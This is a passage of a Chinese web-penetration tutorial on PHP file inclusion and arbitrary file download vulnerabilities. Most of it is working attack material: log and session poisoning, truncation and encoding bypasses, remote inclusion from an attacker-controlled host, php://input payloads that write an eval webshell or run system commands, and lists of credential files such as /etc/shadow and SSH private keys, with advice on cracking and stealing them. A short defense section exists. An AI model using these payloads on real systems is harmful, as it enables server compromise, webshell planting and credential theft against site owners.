
我们再次进行访问,并使用burp抓包,发现被编码:

我们将报文修改回去,再进行发送即可:

此时再查看access日志,正确写入php代码:

再通过本地文件包含漏洞访问,即可执行
我们可以在此处写入一句话木马,再使用webshell管理工具进行连接。
3、包含SESSION文件绕过
可以先根据尝试包含到SESSION文件,在根据文件内容寻找可控变量,在构造payload插入到文件中,最后包含即可。
利用条件:找到Session内的可控变量
Session文件可读写,并且知道存储路径php的session文件的保存路径可以在phpinfo的session.save_path看到。session常见存储路径:
/var/lib/php/sess_PHPSESSID
/var/lib/php/sess_PHPSESSID
/tmp/sess_PHPSESSID
/tmp/sessions/sess_PHPSESSID
session文件格式:sess_[phpsessid],而phpsessid在发送的请求的cookie字段中可以看到。
例如:
session_start();
$ctfs=$_GET['ctfs'];
$_SESSION['username']=$ctfs
这是session文件的包含漏洞代码,此代码可以通过GET型的ctfs参数传入。PHP代码将会获取的值存入到Session中。
访问URL:http://www.abc.com/xxx/session.php?ctfs=a 会在/var/lib/php/session目录下降ctfs传入的值存储到session中
Session的文件名以sess_开头,后跟Sessionid,Sessionid可以通过开发者模式获取:
单击右键——检查——存储——Cookie——PHPSESSID 就可以找到内容
假设通过开发者模式获取到的sessionid的值为hufh7hsdf392eurh4,所以session的文件名为sess_hufh7hsdf392eurh4
在/var/lib/php/session目录下查看此文件,内容为:username|s:4:"a"
那么我们此时访问代码http://www.abc.com/xxx/session.php?ctfs=<?php phpinfo();?>后,会在/var/lib/php/session目录下降ctfs的值写入session文件
session文件的内容为:username|s:18:"<?php phpinfo();?>".
然后再通过包含漏洞对其中的代码进行解析
http://www.abc.com/xxx/file.php?file=../../var/lib/php/session/sess_7sdfysdfywy9323cew24、包含临时文件绕过
php中上传文件,会创建临时文件。在linux下使用/tmp目录,而在windows下使用C:\windows\temp目录。在临时文件被删除前,可以利用时间竞争的方式包含该临时文件。
由于包含需要知道包含的文件名。一种方法是进行暴力猜解,linux下使用的是随机函数有缺陷,而windows下只有65535种不同的文件名,所以这个方法是可行的。5、%00 截断文件包含绕过
利用条件:magic_quotes_gpc=off
PHP版本低于5.3.4
例如:
<?php
$file=$_GET['file'];
include ($file.".html");
?>
payload:http://www.abc.com/xxx/file.php?file=../../../../../../boot.ini%00
通过%00截断了后面的html拓展名过滤,成功读取了boot.ini的内容6、路径长度截断文件包含绕过
操作系统存在着最大路径长度的限制。可以输入超过最大路劲长度的目录,这样系统就会将后面的路劲丢弃,导致拓展名截断
Windows下最大路径长度为256B
Linux下最大路径长度为4096B
例如:
<?php
$file=$_GET['file'];
include ($file.".html");
?>
payload:http://www.abc.com/xxx/file.php?file=test.txt/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
执行后发现已经成功截断了后面的拓展名7、点号截断文件包含绕过
点号截断包含只使用与Windows系统,点号的长度大于256B的时候,就可以造成拓展名截断
<?php
$file=$_GET['file'];
include ($file.".html");
?>
http://www.abc.com/xxx/file.php?file=test.txt.........................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................
发现已经成功截断了html拓展名
或者用斜杠号也可以 //////分类:远程文件包含
简单来说就是服务器允许包含文件的位置并不在本地服务器,而是通过URL的形式包含到其他服务器上的文件,以及执行文件中的恶意代码
漏洞利用条件:
allow_url_fopen=on
allow_url_include=on示例:
服务器源代码如下
<?php
$path=$_GET['path'];
include($path . '/phpinfo.php');
?>然后我们访问该服务器的时候去远程请求另一台服务器上的文件php.txt,其中的文件内容为:<?php phpinfo();?>
在正常情况下访问远程服务器URL,http://192.168.2.1/php.txt
包含在php.txt中的phpinfo函数不会当做PHP代码执行,但是通过远程文件包含漏洞,包含在php.txt的phpinfo函数会被当做PHP代码执行
http://www.abc.com/file.php?file=http://192.168.2.1/php.txt远程文件包含绕过姿势
例如源码如下:
<?php
include($_GET['filename'].".html");
?>1、可以尝试本地文件保护的方式,包括%00截断、超长字符绕过(只能用./)2、?号绕过
可以在问号后面添加html字符串,问号后面的拓展名会被当做查询,从而绕过过滤
http://www.abc.com/file.php?filename=http://192.168.2.1/php.txt?3、#号绕过
可以在#后面添加HTML字符串,#会截断后面的拓展名,从而绕过拓展名过滤.#的URL编码为%23
http://www.abc.com/file.php?filename=http://192.168.2.1/php.txt%234、通过空格绕过
http://www.abc.com/file.php?filename=http://192.168.2.1/php.txt%20
%20就是url编码后的空格6、常见特殊字符编码绕过
使用burpsuit对一些特殊字符跑一遍,看哪些字符可以:
伪协议绕过
PHP内置了很多URL风格的封装协议,可用于类似fopen()、copy()、file_exists()和filesize()的文件系统函数
file:// #访问本地文件系统
http:// #访问HTTPs网址
ftp:// #访问ftp URL
php:// #访问输入输出流
zlib:// #压缩流
data:// #数据
ssh2:// #security shell2
expect:// #处理交互式的流

glob:// #查找匹配的文件路径利用伪协议也能是实现包含漏洞绕过,以下是个服务器中间对不同伪协议的限制
1、php://伪协议
php://filter
php://filter 是元封装器,设计用于数据流打开时筛选过滤应用,对本地磁盘文件进行读写
?filename=php://filter/read=convert.base64-encode/resource=xxx.php
?filename=php://filter/convert.base64-encode/resource=xxx.php
(上述两种用法相同)
前缀名称 后加内容 描述
resource= 要过滤的数据流 指定要过滤的数据流
read= 读链的筛选器列表 参数可选,可设定一个或者多个筛选器名称,以管道符(|)分隔
write= 写链的筛选器列表 参数可选,可设定一个或者多个筛选器名称,以管道符(|)分隔
空 两个链的筛选器列表 没有用read=或者write=做前缀的筛选器列表会是轻快应用于读或者写
字符串过滤器 作用
string.rot13 等同于str_rot13(),rot13变换
string.toupper 等同于strtoupper(),转大写字母
string.tolower 等同于strtolower(),转小写字母
string.strip_tags 等同于strip_tags(),去除html、PHP语言标签
转换过滤器 作用
convert.base64-encode & convert.base64-decode 等同于base64_encode()和base64_decode(),base64编码解码
convert.quoted-printable-encode & convert.quoted-printable-decode quoted-printable 字符串与 8-bit 字符串编码解码
压缩过滤器 作用
zlib.deflate & zlib.inflate 在本地文件系统中创建 gzip 兼容文件的方法,但不产生命令行工具如 gzip的头和尾信息。只是压缩和解压数据流中的有效载荷部分。
bzip2.compress & bzip2.decompress 同上,在本地文件系统中创建 bz2 兼容文件的方法。
加密过滤器 作用
mcrypt.* libmcrypt 对称加密算法
mdecrypt.* libmcrypt 对称解密算法
php://input
php://input可以访问请求的原始数据的只读流,即可以直接读取POST上没有经过解析的原始数据,但是使用enctype="multipart/form-data"的时候php://input是无效的。
-读取post数据
php://input可以读取POST上没有经过解析的原始数据
利用php://input 读取POST数据的时候,allow_url_fopen和allow_url_include不需要开启
例如: echo file_get_contents("php://input");
上面代码输出file_get_contents函数获取的php://input数据。
测试时以POST方式传输数据字符串test
最后会在页面回显出test
-写入文件
利用php://input写入木马的时候,PHP配置文件只需要开启allow_url_include
如果POST传入的内容是PHP代码,就可以写入木马
如:<?php
$file=$_GET['file'];
include($file);
?>
如果POST传入的是一个执行写入木马的PHP代码,就会在当前目录下写入一个木马,通过POST方法传入的是以下代码
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>
利用php://input传入木马的PHP代码
http"//www.abc.com/xxx/file.php?file=php://input
测试的结果就是通过php://input传入了这个代码,并在当前目录下建立了shell.php文件
-执行命令
例如:
<?php
$file=$_GET['file'];
include($file);
?>
利用php://input执行命令的时候,PHP配置文件只需要开启allow_url_include
如果POST传入的是PHP代码,就可以执行任意代码,如果此时PHP代码调用了系统函数,就可以执行该命令
比如传入POST参数
<?php system('ls');?>
2、file: //伪协议
file:// 可以访问本地文件系统,读取本地文件的内容
例如:
<?php
$file=$_GET['file'];
include($file);
?>
可以输入以下URL
http://www.abc.com/xxx/file.php?file=file://c:/boot.ini
这个命令就可以起到访问本地文件的目的3、http伪协议
其实http这里的利用方式,除了能够跳转,还能进行远程包含进行漏洞执行。
URL:http://192.168.10.150/1.php/?name=http://www.baidu.com
4、data://协议
data:// 同样类似与php://input,可以让用户来控制输入流,当它与包含函数结合时,用户输入的data://流会被当作php文件执行。从而导致任意代码执行。
使用方法:data://text/plain;base64,xxxxx(base64编码后的数据)
例如:
data://text/plain,<?php phpinfo();?>
//如果此处对特殊字符进行了过滤,我们还可以通过base64编码后再输入:
data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
这里随时注意特殊符号url编码的问题,如果=不能读取可以试试url编码后的等号5、phar://伪协议
phar:// 是用来解压的伪协议
phar://不管参数中是什么拓展名,都会被当做压缩包
用法:?file=phar://压缩包/压缩文件
比如:phar://xxx.png/shell.php
利用phar:// 时,PHP配置文件需要开启allow_url_fopen和allow_url_include,并且PHP版本要高于5.3.0
(注:压缩包需用zip://伪协议压缩而不能用rar://,将木马文件压缩后,改成任意后缀名都可以正常使用)
例如:写一个木马文件shell.php,然后用zip://伪协议压缩成shell.zip,最后修改后缀名为.png,上传图片
输入测试:http://www.abc.com/xxx/file.php?file=phar://shell.png/shell.php
这样phar://就会将png当做zip压缩包进行解压,并且访问解压后的shell.php文件6、zip:// 伪协议
和phar://伪协议原理类似,但用法不同
用法:?file=zip://[压缩文件绝对路径]#[压缩文件内的子文件名]
利用zip:// 时,PHP配置文件需要开启allow_url_fopen和allow_url_include,并且PHP版本要高于5.3.0
(注意:需要将#转换成URL编码:%23)
输入测试:http://www.abc.com/xxx/file?file=zip://D:/phpstudy/www/.../test.png%23shell.php (zip必须是绝对路径)
这样zip://就会将png当做zip压缩包进行解压,并且访问解压后的shell.php文件7、expect://伪协议
expect://伪协议用来执行系统命令,但是需要安装拓展
用法: ?file=expect://ls防御手段
1、使用str_replace等方法过滤掉危险字符
2、配置open_basedir,防止目录遍历(open_basedir 将php所能打开的文件限制在指定的目录树中)
3、php版本升级,防止%00截断
4、对上传的文件进行重命名,防止被读取
5、对于动态包含的文件可以设置一个白名单,不读取非白名单的文件。
6、做好管理员权限划分,做好文件的权限管理,allow_url_include和allow_url_fopen最小权限化
7、代码配置:在代码层对文件包含进行过滤,设置包含的参数的白名单,如:网站只包含文件为index.php和admin.php,就可以定义如下代码:
<?php
$filename=$_GET['filename'];
switch ($filename) {
case 'index':
case 'admin':
include('/var/www/html/'.filename.'.php');
break;
default:
break;
}
?>8、服务器配置
- 修改PHP配置文件,将open_basedir的值设置为可以包含的特定目录,后面要加/,例如open_basedir=/var/www/html/
- 修改PHP配置文件,关闭allow_url_include
任意文件下载漏洞/读取
思维导图
漏洞原理
http://xxx.com/upload/xxx.pdf
http://xxx.com/readfile?id=1407
http://xxx.com/downfile?name=abc.pdf日常web下载文件中会出现上述的情况,也是文件下载漏洞常出现的地方。
一些网站由于业务需求,往往需要提供文件查看或文件下载功能,但若对用户查看或下载的文件不做限制,则恶意用户就能够查看或下载任意敏感文件,这就是文件查看与下载漏洞。
上述三种情况,第一种url,这种url存在的安全问题很少,如果非要测的话,可以对后面的文件名和后缀进行Fuzz,从而在文件中获取敏感信息等;第二种url格式,这种url既然id参数可控,那么我们可以对此参数进行SQL注入,服务器既然接收了id参数,那么应该会对id参数进行数据库查询操作,如果这个id值有规律,那么也可以对id值进行遍历操作;最后第三种url格式,此种安全问题就是可能存在任意文件下载漏洞
漏洞位置
根据功能点判断:文件上传后的返回url中、文件下载功能,文件预览功能,文件读取功能
跟据URL判断:
url中有以下这类关键词的
download.php?path=
download.php?file=
down.php?file=
readfife.php?file=
read.php?filename=
或者包含参数的:
&Src=
&Inputfile=
&Filepath=
&Path=
&Data=利用思路
1、下载常规的配置文件,例如: ssh,weblogic,ftp,mysql等相关配置
2、下载各种.log文件,从中寻找一些后台地址,文件上传点之类的地方
3、下载某些敏感信息文件,密码文件,邮箱信息记录文件等
4、下载web业务文件进行白盒审计,利用漏洞进一步攻入服务器。
例如:尝试读取/root/.bash_history看自己是否具有root权限。如果没有的话。我们只能按部就班的利用../来回跳转读取一些.ssh下的配置信息文件,读取mysql下的.bash_history文件。来查看是否记录了一些可以利用的相关信息。然后逐个下载我们需要审计的代码文件,但是下载的时候变得很繁琐,我们只能尝试去猜解目录,然后下载一些中间件的记录日志进行分析。
如果我们遇到的是java+oracle环境
可以先下载/WEB-INF/classes/applicationContext.xml 文件,这里面记载的是web服务器的相应配置,然后下载/WEB-INF/classes/xxx/xxx/ccc.class对文件进行反编译,然后搜索文件中的upload关键字看是否存在一些api接口,如果存在的话我们可以本地构造上传页面用api接口将我们的文件传输进服务器
如果具有root权限
在linux中有这样一个命令 locate 是用来查找文件或目录的,它不搜索具体目录,而是搜索一个数据库/var/lib/mlocate/mlocate.db。这个数据库中含有本地所有文件信息。Linux系统自动创建这个数据库,并且每天自动更新一次。当我们不知道路径是什么的情况下,这个可以说是一个核武器了,我们利用任意文件下载漏洞mlocate.db文件下载下来,利用locate命令将数据输出成文件,这里面包含了全部的文件路径信息。locate读取文件方法:locate mlocate.db admin //可以将mlocate.db中包含admin文件名的内容全部输出来
常见利用文件
linux下敏感文件
/root/.ssh/authorized_keys
/root/.ssh/id_rsa
/root/.ssh/id_ras.keystore
/root/.ssh/known_hosts
/etc/passwd
/etc/shadow
/etc/issue 系统版本
/etc/fstab
/etc/host.conf
/var/log/xferlog FTP会话,记录拷贝了什么文件
/var/log/cron 计划任务日志
/etc/(cron.d/|crontab) //这两个也是定时任务文件
/var/log/secure 用户登录安全日志
/etc/rc.local 读apache的路径
/etc/motd
/etc/sysctl.conf
/var/log/syslog 记录登陆错误时的密码等信息
/etc/environment 环境变量配置文件 可能泄露大量目录信息
/etc/inputrc 输入设备配置文件
/etc/default/useradd 添加用户的默认信息的文件
/etc/login.defs 是用户密码信息的默认属性
/etc/skel 用户信息的骨架
/sbin/nologin 不能登陆的用户
/var/log/message 系统的日志文件
/etc/httpd/conf/httpd.conf 配置http服务的配置文件
/etc/mtab 包含当前安装的文件系统列表 有时可以读取到当前网站的路径
/etc/ld.so.conf
/etc/my.cnf
/etc/httpd/conf/httpd.conf
/root/.bash_history 终端命令操作记录
/root/.mysql_history
/proc/mounts
/porc/config.gz
/var/lib/mlocate/mlocate.db Linux系统全文件路径数据库
/porc/self/cmdline
tomcat/conf/server.xml tomcat连接数据库的密码配置文件
tomcat/webapps/ROOT/WEB-INF/classes/database.properties 同上
tomcat/conf/tomcat-users.xml tomcat管理员账号密码的配置文件
其中:
/etc/passwd:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
用户名:口令:用户标识号:组标识号:注释性描述:主目录:登录Shell
/etc/shadow
root:$1$v2wT9rQF$XSpGgoB93STC4EFSlgpjg1:14181:0:99999:7:::
$id$salt$密文
id代表的是使用不同的加密算法,不同的系统使用的算法也不尽相同。
$1 md5
$2a blowfish
$2y blowfish
$5 sha-256
$6 sha-512
破解系统密码参考:https://blog.csdn.net/boy_from_village/article/details/80383419思路:数据与权限
- 读取/etc/passwd 和/etc/shadow 进行撞库解密,如果能解出来那么直接ssh登录
- 读取/root/.ssh/id_rsa 等ssh登录密钥文件,从而通过密钥免密登录服务器
- 读取/root/.bash_history 终端命令操作记录,进而从命令记录中推测出web源码位置,审计源码进行getShell
- 读取数据库配置信息,远程连接数据库,进行脱库等操作
- 读取/var/lib/mlocate/mlocate.db 文件信息,获取全文件绝对路径,想下载啥就下啥了
- …… 围绕着如何拿权限和拿数据的角度去想就行了
Windows下敏感文件
windows的这些路径不一定都存在
C:\boot.ini //查看系统版本
C:\Windows\System32\inetsrv\MetaBase.xml //IIS配置文件
C:\Windows\repair\sam //存储系统初次安装的密码
C:\Program Files\mysql\my.ini //Mysql配置
C:\Program Files\mysql\data\mysql\user.MYD //Mysql root
C:\Windows\php.ini //php配置信息
C:\Windows\my.ini //Mysql配置信息
C:\Windows\win.ini //Windows系统的一个基本系统配置文件由于windows服务器特性,可以分盘操作,导致我们黑盒测试很难知道目标服务器是否存在其他盘符,即使知道了盘符也很难知道绝对路径,所以window系统很难利用此漏洞。
用户目录下的敏感文件
用户目录下的敏感文件
1、 .bash_history
2、 .zsh_history
3、 .profile
4、 .bashrc
5、 .gitconfig
6、 .viminfo
7、 passwd应用的日志文件
利用日志文件获取网站后台地址、api接口、备份、等等敏感信息。
tomcat
可以先找到/tomcat/bin/catalina.sh,里边有log的配置路径
/webapps/ROOT/logs/catalina.out
apache
/var/log/apache2/access.log
/var/log/apache2/error.log
/var/log/httpd/access_log
/etc/httpd/logs/access_log
/etc/httpd/logs/error_log
/etc/httpd/logs/error.log
nginx
/var/log/nginx/access.log
/var/log/nginx/error.log
/usr/local/var/log/nginx/access.log
/usr/local/nginx/logs站点目录下的敏感文件
1、 .svn/entries
2、 .git/HEAD
3、 WEB-INF/web.xml
4、 .htaccess
5、 robots.txt
读取WEB-INF/web.xml,进一步读取class文件,反编译得到源码。
读取war包,反编译获取源码。
java站点
/WEB-INF/web.xml
/WEB-INF/classes/applicationContext.xml
/WEB-INF/classes/xxx/xxx/xxx.class
core.jar如果遇到Shiro站点,可以直接利用全路径找到core.jar,去下载core.jar,下载后反编译搜索Base64.decode直接找key,进而getshell。tomcat
/usr/local/tomcat/conf/tomcat-users.xmlnginx
/www/nginx/conf/nginx.conf
/etc/nginx/nginx.conf
/usr/local/nginx/conf/nginx.conf
/usr/local/etc/nginx/nginx.confapache
/etc/httpd/conf/httpd.conf
/etc/apache2/apache2.conf
/etc/apache2/httpd.confredis
/etc/redis.conf特殊的备份文件
1、 .swp
2、 .swo
3、 .bak
4、 index.phpssh相关文件信息
/etc/ssh/sshd_config //ssh配置信息
/root/.ssh/id_rsa //ssh私钥信息
/root/.ssh/id_rsa.pub //ssh公钥信息
/root/.ssh/authorized_keys //如需登录到远程主机,需要到.ssh目录下,新建authorized_keys文件,并将id_rsa.pub内容复制进
/etc/ssh/sshd_config //ssh配置文件
/etc/sysconfig/network-scripts/ifcfg-eth0 //etho信息
/etc/syscomfig/network-scripts/ifcfg-eth1 //eth1信息
/var/log/secure //只要牵涉到『需要输入帐号口令』的软件,那么当登陆时 (不管登陆正确或错误) 都会被记录在此文件中(包含ssh的登录记录)常见绕过
1、Fuzz文件
简单粗暴,但是burp发包的时候注意编码问题,取消勾选自动url编码
2、url编码绕过
常用绕过一般是后两种,点一般不会被过滤,因为文件名中间也会存在一个 .
| 使用 %2e 代替 . | ?name=%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd |
| 使用 %2f 代替 / | ?name=..%2f..%2f..%2f..%2f..%2fetc%2fpasswd |
| 使用 %2e%2e%2f 代替 ../ | ?name=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd |
3、二次编码绕过
| 使用 %25%32%65 代替 . | ?name=%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd |
| 使用 %25%32%66 代替 / | ?name=..%252f..%252f..%252f..%252f..%252fetc%252fpasswd |
| 使用 %25%32%65%25%32%65%25%32%66<br><br>代替 ../ | ?name=%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc%252fpasswd |
4、将 / 替换为 \ 绕过
?filename=..%5c..%5c/windows/win.ini
%5c就是\的url编码5、%00绕过
?filename=../../../etc/password%00.png
或者?filename=.%00./file.php6、利用文件路径绕过
?filename=var/www/images/../../etc/password7、双写绕过
?filename=....//....//etc//password8、加入+
?filename=.+./.+./bin/redacted.dll9、Java %c0%ae 安全模式绕过
?filename=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
这是url编码形式防御措施
- 限定文件访问范围,在php.ini等配置文件中配置open__basedir限定文件访问范围;;
- 禁止客户端传递../这些敏感字符;
- 文件放在web无法直接访问的目录下;
- 对用户输入的参数进行校验;
- 限定用户访问的文件范围;
- 使用白名单;
- 件映射,存储和应用分离。
逻辑越权漏洞
原理
逻辑越权漏洞就是当用户跳过自己的权限限制,去操作同等级用户或者上级用户。正常的情况下,当一个用户去访问某个资源的时候,首先需要去登录验证自己的权限,其次是对数据的查询,最后返回数据内容。
